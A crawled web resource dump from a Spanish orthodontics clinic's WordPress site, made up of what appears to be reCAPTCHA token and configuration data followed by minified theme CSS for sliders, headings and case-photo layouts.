fwoJFwrHCpkYcRsOeGhLDtHYDw4fCtwo/[base64]/CmcOMwoPDnMOOwq/[base64]/[base64]/CvBTCtMOow47DinHDgsOtJMOqS8O1dA/Dt8KzdsKrZV9Ww7Adw6DDuA3CjsOew5Rlw6FVU2opw4PDgsKywrzDiMKswoPCjcKOwrMWw5tTL8KqZsOzw5/CisKlw4PDqMKCwqYnw57DuXRLRXF2RcOWw6Fqw5XCiFnCpR3Dg8Ogw43DmQzCmcKawrlaw4/[base64]/DmAbCl3Ywd05Xw4HCqkF8HcOrwr0Wwo/[base64]/Cm8KFeRjCr2TDocOKw5ImGsK2TsOeDcKwBEfDj8OUFMK9OMOnTMKRwovDp8KbSwtzw43Cs8O+KU/DtcOAPcKZfsOGwq54w5g8X8KjwpDDoMOyOMKoLi3DgxrCncOxwrFVwqQDw5kow5nCjG/[base64]/w4BIwqozL8ONQcOMb8OPw6BkG8K1RWPCuUnCmsKAwrART3DCiCHDjcK2QsOCEcOUGsOgw6l3UcKvdRIEGCHCtVnCgcKbw5NFOGDDrAAzWAhsdgE/JsK9wqzCocOEDcOwcRRuCm3CkMKwbcOfPcOYwrFZdsOwwqVBKsKjwoYcNwUDFEoDeEwwTsOzHWrCqk3CgRIRw4R9wp3Cj8K1PEwvw4dceMOswoHCq8Kaw53CtMOzw4/CicOrLMO7woscwr3CjhLDtcOfbMOMWcOIXh/Dum5Pw6ILQsOCwqjDrVF2wo0jb8K+JCPDv8Oaw6BMwp7Cg3NZw5XCu0Vbw6XDryZWwrE8w7trOWPCisO7FsOhw5Nxwr7CtcK5w5/[base64]/CkRPCq8OebFvCh1TCr2cIw6vDncKew6BGZsKiw4DCpFQyw6bCmMKHwp4Sw7/Clk5DCcOgHA7DrMKJI8O1w7w3w4UzLVTDocKEOyLCrXwWwosxS8OvwoLDvTnDk8KMwppPw53Dohs0w4Aow7HDuiLDpVzDp8K3w6LCpjnDmsO3wobCqcOYwr0bw6rDsgJOX2lkwoxgQsKNOMKRCcOPwo9bUR7CpGHDlgrDs8KNMh/DqsK9wq3CsiMFw4DCtsOqGnfCp3ZQHMK4Zh7Dh049NW90dcOMGkMBZEXCl0jDsGrDicK9w6XDu8OWecOfEVvDisK0IGpdAcKHw7pcNCLDqV1sAsOhw7nCpcOES8O4wpnCoFLDusOvw7o8w5fDpzbDo8Kvw5J6wpkkwq3DvMOqOsKgw4hdwqnDqnbDgD1kwpvDgTrDpy/[base64]/w7RdwpMRGk0QHcO3wrjChHzCnMOjTjnCr8KOCiUUwolmwqB3TsKaRsOTwo5Owq7CmcOjw7gBwoZswpMaB2bDg3rCoMONBhZsw5nComjDn8K/w41Kc8OHw6jCjyItcsKUfGTCgsKDDsOywqUCwqR/w79Cwp4PZMOvaRk7wpFcw53CiMOLc3cSwpLDo0oIAMOiw53CgMOAw6ANdm3Cg8O2XsO4AQ7DlwDDiQPClcKzFRLDriTCq0DDvsKOw5fCmhgJUWwQSHEDWMKVO8KVwoHCqkTCnmkvw4LCsUNbOn7DtV/DisKbwobCm2taVsKlwqwpw6tPwrnDrMKkw4QAYsK0MwMCwrdYw4bCpMKicQMWBgEOw510wqMdwo3Dm2jCtsOOw5UhPsKFwo/CrmfCqT/DmsKhQRDDiz9kODLDksOAeiglf1vDscOEXSpDVcObw5JKAMOYw5bCiBHDs2Fjw7xUEWxMw6gte1PDriXCug3DhsOpw6nCnjEVNlvDv3o7wpXCrMKmWXALN07Dt0gSd8K4wpzDn0TCsxjCucO8wrPDsT7ClUbCqsOUwqvDl8KPYcOdwo13KWEgXHTChkPDpDJdw4/Cu8OxWh0+SMOZwpTCsEDCsiBnwovDpXReTcKdG0zCnC7CnsODMMOlPx/[base64]/DpTTDocKGw5VjwrtMM1BPwp3DjMOnw6TCrAYpw6fCvsK9w7QZdFl7wrvDhgrDowZpw5nCjwTDvjVew6/DoyjCpVonw7zCiTDDm8OMDsOyZcK4wqzDjzTCusOKFcOpVXUSwpnDv3XCo8O0wrTDgsKzfMOAwovCpVVBCMKDw6vDkcKtcMOdw5zCg8OcAcKjwpdjw75UMS8zRMKMEMKXwrUowpgywo49f1VqNWTDtR/DusO3woE/[base64]/[base64]/DlT7CiDFlw4jDjGIJbMOVw7LCtHnDrBYcw6Enw43Ct8KawoZAE38uPsKKGMKBCsOQwrN+w4HCtMK1w7kwUwURM8K+AwQrZ2UuwrTChDTCqBtUd1oaw67Cjx8dw5zDiWwaw6XDhTzCqcKNI8OiG1AOwofCk8K9wr/[base64]/Dl8KBworDiMOPwqrDlcKhdH0Ww48kWcKEC0nDscKuw49Uw6PCqsOvFcODwq3Cs2cDwpnChsOuw6tNOg93wqTDnsKjZSRVRWbDsMO2wpPDqzxjLsKtwp/DhsOkw7LChcKEPwjDmU3DnMO/HMOYw4hjKEsKPx/DqxlmwrnDkil1KcORwozDmMOfUSAsw7YuwpjDpwbDlW4hwrsOWcKCDBZjw6jDtm/[base64]/wrrDjMKYeMO6cUUaw69Nfnw0Z8OVW3/DucKvCcKrwpI/[base64]/CjcKeSsKXCzFAwpTDrn/[base64]/[base64]/w7ojwpXCkkB8E2LDmwNMw4xjDzUNFcKBw7fDjBk8TGzCim7ClcOdO8O2w57DmMKkTSF0JiFILzjDi2/CqFzDhRwEw6dRw45+wp9jU0IRPMKwYjRmw7NfPHDClsKkD1XDscO5UMKpN8O7wp7CuMOhw64Uw60QwqgsbMKxesKVw4DCs8OTwoI6L8Kbw552wqrCiMKzN8OIwpFswrlNQU1jWRkRw5/DtsKEDMK3woUpw7bDmcOdKcOzw7vDjhnDnS3CpEocw5M5KsOIwq3DvMK/[base64]/WkLDjV3DjMK/wpPDrAbCgsOcwrTCgWvCrGHDiVELHMOiS0BjPVvDi3hSfnEewpfCqsO0EiswUzfCscKZwpF0MSAgBQ/[base64]/w7fDkw/CvcOPw7IEw6BJwojDnMKQw6QBbU7DjMOKwrLCiU/DqcK2YcKnw5fDkGLCuEfDkcKow7fDkztqMcOiPD/CuxTDo8OVw7/[base64]/CqgQbwoTCn8OZw6x0w7t8w49OHsK/[base64]/w7/DkS4wwrPDk2INwoo9wrLDtcOZwr3CrsKiw6TDjVVgw5jCqTwxdD/CvsKxw78QGlswI0/Ciw/ClkdTwq9Cwp7Dv3wPwprCgHfDkiPCl8KaSAXDvnrDqQ8mUjvClsKpbG5Cw6TDonjDrznDnGNDw7fDlsOiwq/Dvi5bwrQ0HcOUccO8woDClcOmSsKgF8OIwpfCtsK4JcO+fsO3BcOiwqbDmMKbw54Uw5PDuD41wr5gwqM4w5IlwonDiBHDpQPDh8OEwp/Ctlo4wp/DjcO/PWNBworDpmXCkgrDrGXDtF1vwo0Qw64Ew70pTCdoByFFLsOvD8OgwokVw4vColx0dxohw5vDqMOkH8OxY2I3wo7DssKbw4XDuMOzwoYkw73Ds8OQH8Knw4DCisO7chMGw4/[base64]/wonCkXHCoksZw5HCmF5mYsKjw5DCqWl1wrUpZMKFw5dfDy1VXERiTMKLPncWWsKqwoVRUShGw5F1woTDhsKIVMKuw4DDiRHDt8KbMsKfw7IMVMKVwp1NwrUBJsO3WMO8EkTDvTHDhV3CvsKVYMOawodYfMK8w6M1ZcOaBMOcaCXDlsOIIT/[base64]/HjXDn2QmNMKdw4XDrsK2VmLDpEjCnsKkCcOTAl3DvMODN8OMwpnDvil+wp3Cu8OiRsKVYcOVwobCnyp3awHDih/CiwNzw6srw7zClsKMCsKhS8KdwotKC2Jfwr7Cq8Kow5bDocO/wqMONxwCLsOvLMOwwpcHbStfwoVlw6HDssOEw40uwrLDgyVGwpDCjWsSw7nDucOEIVbDlsOxw5hjw4XDvxTCrHDDlcKHw6FXwpfCkGLDtsOzw7ArCMOVclTDhMOIw4diHsOBM8KcwrEZw6YYF8Kdwrhhw6BaFwPCriMwwqh0YyLChB9vPjfCjg/Dg2UHwpIcw5bDnUVZBsO3QsK0RxnCvsK2wpfCgkx5wpXDu8OpDsObe8KFZHEPwrHCqcKaQcKzw6UHw7slwpnDk2TCqEIZYwQRQMOkw6YaNsOCw7PCucK1w5Q7bQdywrrCvSPCoMK6XHlZAwnCmBjDlyYJX01swqbDhzZVJcK8G8K5e1/DkMOww5rDpD/DjsOoNBfDisKCwqtIw5owRyphVSnDrsOuJMOdcEVMEcOkw7x0wpDDuDfCkHIVwqvClcOJK8OIF3rDri9Xw4tGw6/DtMKOVF3CrHt5VMOmwq7DqMOoXMOww63ClUTDrBQlZ8KwdQddbcKNVcKUwpEGw7cPwp/[base64]/[base64]/N1Bjw5RdTV8Dw6TDscKFwq5tRsKFHMKJMcKVw6TCpG/CvTAgw6zDmsO5wozDqh/CqzQmw5cHG27CkyMpdcODwogPw6PDo8K2PTgEG8KQEMOJwprDhcKNw5rCr8O3CjPDkMOXX8KOw6rDrxnCi8KhGRRtwoEXwqnDlsKiw74PNMK8dl/Ds8K1w5XCsVDDjMOXRMOcwq5HMiYcDRxYETtVwprDk8K8U3pgw73DhxoewpxyZsKyw4LCncK+wpTDr04YUDoUKg1VMEBgw73DkA4PBcKHw70Ww7XDuD0lU8KQJ8KTQMKXwoXDk8OAf0NhU0PDu1glKMO/LlHCvhg3wpjDqMOVSsKXw6HDjVfCvcK7wodBwqtHacOWw7vDj8Onw7RRw7HDnMKewrnDrhbCuiLClnDCgcKSwonDqzLCocOMwqjCi8K+JUIcw4p4w4NBb8O7VA3Di8KreSrDr8OaOm/CgTrDm8K/[base64]/CsXDCu8Oww6hOD8OEb8KfwrYbBsKtSsOewrnDvzE8wr84Ej/DkcKyOsOPLMOsw7N7wqTCqcOrYi5BZsKrJ8OuUMK1BiVQIcKdw5XCoRDDq8OiwqwgJ8K+IwEZSsOSwo7CssOoQsOgw7FPCsKJw6ItflHDp2fDuMOfwr5WbMKtw5k1PiZxw78/K8O8P8O3wq4zUMKxFRYFwpHDp8Kowqdrw5DDo8OsBkfCm2jCn1E/HcKGw7kJwqPCnFMebDkCbnd/[base64]/ChnlBEMOvccKtXxTDrSl9XcOew43CgsOnFMOXwpBRw63DsT82J1sSMcOiIBjCl8K/[base64]/H8OCw4V4woPDg0Eqw5TDqcKPw6HDgcKlw6Uww4DClsOqw5F3HDcWE0USRCTCjgNoMGUefwACwpQrw5kAVsOMw5kDGGfDv8OQM8KVwoU4w40iw4nCosKHZQRqdWLCi2gQwpHCjichw6PChsO0aMK2d0fDkMOVO0TDvTR1IkrDr8Kzw44dXsOzwq0zw6tBwotTw7vCvsK/fsOsw6Agw54mGcOOGMKowrnDu8KtCDV2wo3Cjl0DXHV5Q8OhZhxPwpvDoQXDgi9bE8K/WMKFMSPCuRfCiMORw4nCpMK8w6h7ewDCpwFfw4dsfEFWJcOTfhx2TGnDi25aRkloSXB4a1YvGSzDnx8gSsKrw490w6TCgMOwCcKiwqc2w45HW33Cu8OOwp9NOw7DpDFywr7DgsKACsOlwptkUcOWwpjDv8O1w6bDmD7CmsKkw41SdhrDicK/aMK8J8Klfy1rEQdqIWrCpcK3w4fCjTzDiMKdwpRDQsOfwrpmDsKVe8KbKMO1Cw/DgQ7Dn8OvHG3DrMOwFRcJCcKpOBgYacOYDHnDgsK4w7YLwpfCpsOowqcuwpx8wpfCtSDDkDzCiMK1MMK2KDTCiMKcKR/Ct8KqIMOIw6k7wqM+d3Y+w68jITbCvMKaw5TDnlZJwrF7VcKSIcOICsKfwpEdE39rw5LCl8KNHsKNw47ClcOAfW8OZsKow5fDj8KVw73CuMKnFQLCp8OGw63CoEXDnXTDs09CDBPDlMOkw5MMAMOkwqF6L8OyGcO/wrI8E3XCixzDiVnDgXvCjcKFJAnDkh0ew7/DtGjCgMOXAGhYw5bCucO8w60pw7ZVDXR1VyR/NcOPw65Ow64Qw5HDty5mw4A5w7JrwqwMwovCrMKdKcOBGHlGHsKMwpNfL8Ocw6DDl8Kbw4BfKsOEwqtpFVkcc8OwbFvCisK/wrd3w7AFw4PDr8ODWcKYYnXDucOgw7IAbMOhHQpYAsKdaCYiHkd4WMKZYlLCvRzCrVhtB3DChXR0wphkwokLw7rCjsKtw77DusOgfsOHO27DsWLCrBMwIcKrU8KrEgoRw6/DgHJYecKhw4BmwqoYw5FCwqkdwqjDrMOpVcKFVcOUfmoawopmw6Y3w7nClFklAkbDiX19eG5Qw6ZuMB9zwpBuZR3CrcKYHRkiCE0ow4zCph1XXMKzw6URw5HCi8OzETs4w6TDvgJZw6ISCVLCnGxsP8OPw41aw5XCs8OMdMK+EiHDoXB/wrnCqsObbEZWw7XCiWkQw7vCk1rDosKbwoAWF8KcwqFCWMONIg3DnSBAwoERw4Yrwq7DiBrDvcKzOHnDrhjDpRrDuQfChkJawo9rfX7DvGTChHhSI8Kuw7XCr8KJEg3DuFEkw7rDi8OvwqJdKi3DscKrQMKFE8Otwrc7MxDCrsKOYR/DpcO0HlZAEMOWw5rChUrCrMKNw5XCkijCgAIbw6HDmMKPEsKBw7zCqsK7w7zCi1zDgSI1I8KYPT3CjiTDuUkYGsKzPiwlw5dAFil7FcODwpHDoMKDJMK8w6zDm0Y8woR8wr/[base64]/DsQIXAAPCl8KtwoN7N8KxUVzDs8KNI0dywoFMw4XDgEHCtVdIEErCiMK8IMKHwqEeTCQjHEQCQsKww7t3JcOaPcKrbhBmwq3DtMKrwrMEMUTCqyHCisO2FDNkHcKrUzHDnF7CiWorRGAawq3Ci8KdwrHDgF/DlMOAw5EgGcOhwr7CnGzChMOMdMKDw6MIOsKgwr/DpmDDtzjCkMK+wprCgh7DscO0aMK7w7HCjVFrE8Orwos8ScOSZGxZZcKIw6QYwplFw6fCi3AEwoPDuXlFamJ/LcKzIjseDgTDrlJJWihSOyIPZTvDqB/DsBXCmSPCtcK9LCXDhTjDsV1/w4jDkyUiwoR1w6zDim3Di3NuWlHChD8KwqzDpn3DosOEV2TDp2Zow695c23Dg8K1w5Z9w5HCui4MHQcxwqUfSsKXPX3CsMOPwrhsK8KWCsKnwogbwrRow7plw6TDncOeSDXCmEPCjsOwdsKPw5Iaw6bCj8Oow5TDnBDCqHHDhSVvGsK8wq4iwqUQw5V/IMONQMOuwqjDj8OsAE/Cll3DtcOew6DCs0jCpMK6woFDwo5fwr1iwrhAbMOGRnnCisO1Z2R/EcKRw7tzcFszw6EvwrPDjW8HW8ONwrFhw7trKMOTdcOWwpTDkMKUdn3CtDLCogPDq8O6HMO3wpcnTnnCt0HCmMOGwrvCqsKkw47Ci1rDt8OkwpLDlsOXwoDCj8ODBsKhcmAnMTHCgcKZw4PDlTJhWjRyHMOHBTQ2wq3DhRLDosOeworDh8OUw7nDhj/CmAUqw6PCnAnDqx8jw6nCssKleMKIw5TCicOpw5pPwoh8w4jCpWIhw41awpNQYMKHwoXDqsO+FMKjwrDCklPCkcKJwpvCocOuSCnCtsOPw4tHw71Cw456w4A/[base64]/[base64]/cgwzwpLCtxtQLSs/RsK4w4E3f8KNw7jCpUIBwoPCqMO1w7Vvw6R6wp3CoMK7woLCnMOlJ23Dk8K4wqBowphHwoVRwq97YcK1L8OCw40Sw5M+Fh/CpkvCrsK6bMO6d0wdwro4OMOcdwHCoDRTRsOjL8KIVsOSUcO2w6TCqcOdw5PDlsO5KsOLdsKXw4vCuWovwq/DhjTDp8KVTkvCnnctHcOWYcOsw43CjzoKQMKOJcOIwptUQcODVxg0ViLCi1swwpnDpsKQw5ZJwqwkF3ZJFznCq27DucK0w6Q8XnFcwrTDvTbDr14daAUYLcO6wpNJURp0GcOzw4zDrMOaWcKIw5B6AGksI8OXw7EGNsK+w57DjsO/[base64]/XcKjw7R/QsKUwoDDv8OcPsOcasKcwoXCoHgBw59uw7jDv8KvG8OqUkXCt8OYwrdhw4nDmsOYw7HCp2Myw5/[base64]/Cp8OxCMO1w5QOwrrCilrDrcKew6xwwoPDgsOuCXBiSsObF8Kiwr0ewqI/w7s8K2HDgxvDsMOiBwXCvcOQe0oMw5VddMKRw4Ryw541QExLw6PDo03DlwXDkcOjR8OBCW7DtA1Ca8Odw5HDuMOSw7HDmzlSNTPDhm/CkcK7w47DjiDCjmfCjsKYGDvDr2LCjHvDlyfDiFrDicKuwos1ZcKVbnXCu1F2BT3Cn8Khw64KwqkeaMO2wpclwofCg8OdwogNwrfDjMKOw4zCumLDgTc2wrjDlA/[base64]/wqDCtcO5wpgPw5Vew6QawoB3wrJJVsOmJMK5UMOLbcKEwoQtLMOHDcOOwrPDoXHCicOpAFjCl8OCw6E9wot6V2RScw3CmzhnwrzDusOEQXlywpDCmjfCrTlISMKjZW1NOCVPPcKEe2lUY8KGCMKBB1nCmsOpNE/DuMK6w4lYfxXDoMKqw6nDvBLCtEXCpitIw4PCisO3CcOYRMKKR2/DksKMSMOtwqvCvC7Chz5XwpnCncKTw4fCgn7Dhh7Dk8OoFsKSE0dHNMKXw5DDnsKHwpABw4fDuMO3TsOEw75mw5gYdSnDmMKXw4sze2l0wpJwHDTCkwzCnSnCmz9Uw5cPcsKywr/Dtipzw7xyCVXCsj3Co8KsQH8mw7klcsKDwrtocsOOw4YyGXPCsRfDukFMw6rDhsKYw7B/w4JvBVjDkMKCw4XCrhQmwrDDjSnDucOpfXFmw5AtKsOBw692OsO1asKla8KMwrbCpMKvwrElFsK1w5ggJArCkxktNEPDvxhTVMK5A8OIZwVow7MGwrLCs8OUe8Ocw4PDlcOuc8OHSsOfX8KQwqbDjjfDiiIhVTkuwrvCosK/b8KDw57CmMO4MHdCUHtaZ8OOFg/ChcODdXrDhXEyWsKawpXDi8Obw6Z8ZMKIA8OMwpcLwqhhdirCocK3w6HCicKufR4ew6kOw7DCn8KUKMKGJcOpZcOBDMOICF4yw6Y7SyNkA2/CpB9iw4rDt3pNwrlcSDNsUsKdNcKWwpxyHsKUOkIOwqkrMsOJw4NvNcOzw61ewpwZJAbCtMOFw6BYbMKKwqtNHsOOGh/DgGnCoEPDgybCrRTCjgNHUcOlVcOEw7MEKzggHMO+wpjDszgTe8Kbw7xmLcKmK8OXwro2wqQvwoAZw4HDj2TDusO+QcOTQ8KrEAfDqMO2wp9tOTHDhV44wpB6w4TDkCwZwrM5HBZIQR7Cq2pLWMK+EMKEwrV/VcOcwqLChcKdwr50JgjCqMOPw4/Dj8K9SMO7CjB/[base64]/DjMK8wqwjw7cKYcK+N3jCs8KHH8O0w4zDozw2wrrDjcKHIiYaYsOPNDgSSsOzfmvDnsKww77DnngKGwkHw4jCqsOEw5Jgwp/Dq3jCiTJEw5zCoSFOwpsUYggranzCrsKsw43CgcKtw7ktPg7CrAFAwqRHNsKnVcOlwrrCtAI0SBnCqD3Dv0k3wrorw5nDqHhLNlsGacK7w5RCw6xjwqwTw7LCoz/CozjCjcKVwrnDlkghdMKxwprDkRk6XcOrw5rCs8Kcw73Dr0PClVJYWsOLNcKwJ8Kpw5XDksKkISp1wqbCpsO7fSIDHcKaAAXCpH0uwqpDQ11GRsOzOEfCiR7CmcOsV8KAVAfCi1JxX8KzZcKrw7PCvkVzQsOMwoPDtMK/w7nDjxlXw5dWCsO7w4oyEWHDoDNTBkNawoQmwowdI8O6MD5ET8KbaEbDpUwiQMOcwqZ3w6DCj8OaNcKowqrDj8OhwpMzCmjCjcK6wqrDuVLCkldbwoYSwrcxw5/DnlXDt8OtI8KOwrEZFMKzQ8KcwoVeRcOSw7dNw57DgsKHw53DrCbDulJqfMObw6QiLz7CtcKZLMKaXsODcxNCLk3Cm8OZVHgDXcOaVMOsw6ZoLVDDg1c1VxtcwoVxw6IcHcKbdcOXw7rDggfChkZVY3DCoh7DvMKkD8KdOB0Hw458IgzCj0g9wrcsw5bDuMKwb0LCqW/DpsKFUMKKSMODw4oMdMOID8K+cUDDhChEL8OLworCsi0Lw7jDmMOaasOqCsKCEXpkw5duw4B4w4cYJiYEfxHCuivClsOhPSMCwo3CncOFwobCoT1Kw6Mmwo/DnTLDkDMOwpjDvsO6BsO4CcKgw5tqEsKWwpMTw6HCq8KRaV47fcOwIsKSw53Dj2AWwo4pwqrCnUTDrmhLccKHw741woEPC3rCoMK9S27DtidhYsK/[base64]/CiiLDsnQRTR7CucOwwrNqAsOiTQ3CocK9GGxQwpLDsMOcwq7DmlHDuHRUw6Q3dcK/MsOXTT1MwqzCrQPDncOcKX7DjVxDwrLDp8KBwoAUPcOld0LCssKFSXLDrjdrXMOQA8Kdwo7ChsKgYcKGAMO9DGB/wrvClMKXwq7DhsKBOAbDs8O4w4ovPMKVw7/DmMK/[base64]/e8K4w6Fpwqwvw5nCmFB7wqINQDvDrcOIfsOaEg/DoU1UB0rDhlvChsO7WcOhPyA5RHTDo8OjwoLDrzrCghkwwqfCjiLCnMKPwrbDusO9FsOQw6jDj8K/UCY0OcKvw7bCoVw2w5vDmUHDscKZAlvDp3lNS30Uw7TCtk/CksKBw4PDp05+w5Ivwo5Tw7QkcmDCkxLDv8KxwpzDrMKVWsO5ckhtPRPCn8KtQgzDh2xQwpzCtmkRw6UVEwdWYA4Pw6PChsKJfA0Ewq3DkWZ6wo5cwq3CqMOZJiTDu8Ogw4bDk1/[base64]/[base64]/DnGM3N8KzwrPCp8OKdcO+W8OywobDvmJuHnnClAfDrcOWwpvDnFvCjsOXfjvCiMOew7EkXX/CtmnDtV3DigPCiRQHwrfDuHVdcxkbV8KwSBwuWijCmMOWQnYoX8OBE8OGwq4Cw7FtCMKFf3kJwqjCqcKKPizDqMKYAcOsw651wp8rZz9zwr7CswjDvBE3w4VNw5hgMMOxwrgXWAvCksKxWn4Kw67DqMKPw5vDpMO+worDlwjDrRLDpwzDl0zCk8OpaVTChw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,218],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ortodoncialeandrofernandez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U/vFQ6S+x5HH8XL7AdFqFxuJaARw9CvDSP66Gtn8omM\\u003d\x22,1,0,null,1,1769142984027,0,0,[219,147],null,[63],\x22RC-WYy0cOeUK1PurA\x22,null,null,null,null,null,\x220dAFcWeA6p9Xjs5qAfs7TIix40e5KwmUSMajvBtNI36F_paY-mvIv4t-t0hJfeYKHB7wWXY1i6V25MaNlFvfIZfhw7HRzXDkc8Vg\x22,1769225784159]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css
body_size: 19432
content:
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} .flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {background-color: transparent;display: none;-webkit-backface-visibility: hidden;position: relative;} .flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;} .slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}  .no-js .slides > li:first-child {display: block;} .flexslider {margin: 0 0 40px; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px} .flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 45px; height: 45px; margin: -20px 0 0;  display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -74px; }
.flex-direction-nav .flex-prev {left: -74px;}
.flexslider:hover .flex-next {opacity: 0.6; right: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-prev {opacity: 0.6; left: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 0.6;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.tp-rightarrow.default, .tp-leftarrow.default{width: 54px; height: 54px;}
.tparrows { opacity: 0.85; filter:alpha(opacity=85); }
.tp-rightarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; }
.tp-leftarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; } .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev {opacity: 1; left: 0;}
.flex-direction-nav .flex-next {opacity: 1; right: 0;}
}strong { font-family:PT sans; font-size:14px; font-weight:bold !important;}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor{}
.clearfix:before,
.clearfix:after {
content: " "; display: table; }
.clearfix:after {
clear: both;
}
.clearfix {
*zoom: 1;
}
.clear:after {
clear: both;
content: "";
display: block;
} ::selection {
background: #252525;
color: #FFF;
} ::-moz-selection {
background: #252525;
color: #FFF;
} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,
ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td
{
background: transparent;
border: 0;
margin: 0;
padding: 0;
vertical-align: baseline;
outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
display: block;
}
h1,h2,h3,h4,h5,h6 {
font-weight: normal;
}
ol,ul {
list-style: none;
}
blockquote {
quotes: none;
}
blockquote:before,blockquote:after {
content: '';
content: none;
}
del {
text-decoration: line-through;
} table {
border-collapse: collapse;
border-spacing: 0;
}
a img {
border: none;
}
img{
max-width: 100%;
height: auto;
}
h1{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: italic;
margin: 34px 0px 10px 0px;
}
h2{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: normal;
margin: 40px 0px;
}
h3,
h3 a{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 13px 0px;
}
h3 a{
margin: 0px !important;
}
h4{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 16px;
font-style: normal;
margin: 20px 0px 10px 0px;
}
h4 a{
}
h5{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 14px;
margin: 10px 0px 5px 0px;
font-style: italic;
}
h6{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 13px;
font-style: italic;
}
p{
margin: 5px 0px;
line-height: 21px;
}
a{
color: #7c7c7c;
text-decoration: none;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
p a{
}
a:hover,
p a:hover{
color: #c20b58;
text-decoration: none;
}
.alignleft {
float:left;
margin: 7px 20px 7px 0;
}
.alignright {
float:right;
margin: 7px 0 10px 7px;
}
.aligncenter {
display: block;
margin: 7px auto 7px auto;
}
.text-align-right {
text-align: right;
}
.text-align-left {
text-align: left;
}
.text-align-center {
text-align: center;
}
.enlaces {
color:#00b9f2;
} body{
font-family: 'PT Sans', sans-serif;
background-color: #ffffff;
color: #7c7c7c;
font-size: 13px;
overflow-y: scroll;
overflow-x: hidden;
}
body.boxed{
background-color: #eaeaea;
}
body.boxed .wrapper{
width: 1080px;
margin: 0 auto;
}
body.boxed .content{
background-color: #ffffff;
}
.meta{
display: none;
}
.page_not_loaded .content,
.page_not_loaded footer{
visibility: hidden;
}
.container{
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px auto;
width: 1080px;
}
.contenido2{
position: relative;
padding: 0px 0px 0px 40px;
margin: 0px auto;
width: 1000px;
}
.fotocasos{
width:30%;
margin-right:2px;
float:left;
font-size:18px;
}
.fotocasos2{
width: 44%;
float: left;
font-size: 18px;
margin-right: 4px;
}
.fotocasos3{
width: 8%;
height: 212px;
float: left;
font-size: 18px;
margin-left: 0px;
margin-right: 3px;
}
.fotocasos4{
width: 8%;
height: 267px;
float: left;
font-size: 18px;
